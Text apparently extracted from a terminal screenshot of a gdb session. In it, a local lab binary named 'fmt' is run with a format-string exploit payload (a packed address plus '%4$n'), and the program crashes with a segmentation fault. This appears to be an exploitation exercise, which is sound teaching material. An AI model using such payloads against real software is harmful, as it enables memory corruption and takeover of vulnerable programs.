 File Edit View Search Terminal Tabs Help
bof@localhost:/home/bof/fmt bof@localhost:~/fmt
(gdb) run $(python -c 'print "\x38\x97\x04\x08"')-%4\$n
Starting program: /home/bof/fmt/fmt $(python -c 'print "\x38\x97\x04\x08"')-%4\$
n
Program received signal SIGSEGV, Segmentation fault.
0x00000005 in ?? ()
(gdb)